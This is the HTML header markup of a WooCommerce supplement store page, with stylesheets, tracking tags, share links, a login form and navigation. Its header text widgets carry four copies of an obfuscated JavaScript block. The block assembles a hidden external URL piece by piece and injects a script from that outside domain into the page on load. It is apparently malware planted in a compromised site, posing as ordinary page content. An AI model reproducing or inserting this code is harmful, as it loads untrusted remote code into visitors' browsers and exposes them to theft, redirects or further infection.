<link rel='stylesheet' id='wd-header-banner-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_547774-css' href='https://goveg360.com/wp-content/uploads/2023/09/xts-header_547774-1694093271.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://goveg360.com/wp-content/uploads/2022/09/xts-theme_settings_default-1662106880.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CSignika%3A400%2C600%2C500%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.9.3/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://goveg360.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goveg360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<meta name="google-site-verification" content="7t0-dR8d1bDZBaX84eUHoKlqydI3DJY8Iy3vnS6IiEw" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-827714207');
</script><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-827714207');
        </script>
        <!-- End: WooCommerce Conversion Tracking Codes -->
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wd-entry-meta .meta-author {
	display:none;
}		</style>
		<style>
		
		</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://goveg360.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-pa_option term-100-vegetable-capsules term-381 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on elementor-default elementor-kit-15">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product/astragalus-immune-system-support-500-mg/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product/astragalus-immune-system-support-500-mg/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product/astragalus-immune-system-support-500-mg/&media=https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Astragalus-Immune-System-Support-500-mg-100-Vegetable-Capsules.webp&description=Astragalus+Immune+System+Support+500+mg." target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product/astragalus-immune-system-support-500-mg/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product/astragalus-immune-system-support-500-mg/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product/astragalus-immune-system-support-500-mg/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product/astragalus-immune-system-support-500-mg/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product/astragalus-immune-system-support-500-mg/&media=https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Astragalus-Immune-System-Support-500-mg-100-Vegetable-Capsules.webp&description=Astragalus+Immune+System+Support+500+mg." target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product/astragalus-immune-system-support-500-mg/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product/astragalus-immune-system-support-500-mg/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://goveg360.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://goveg360.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://goveg360.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="66303e8416" /><input type="hidden" name="_wp_http_referer" value="/option/100-vegetable-capsules/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://goveg360.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://goveg360.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-13834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-13840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13840 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
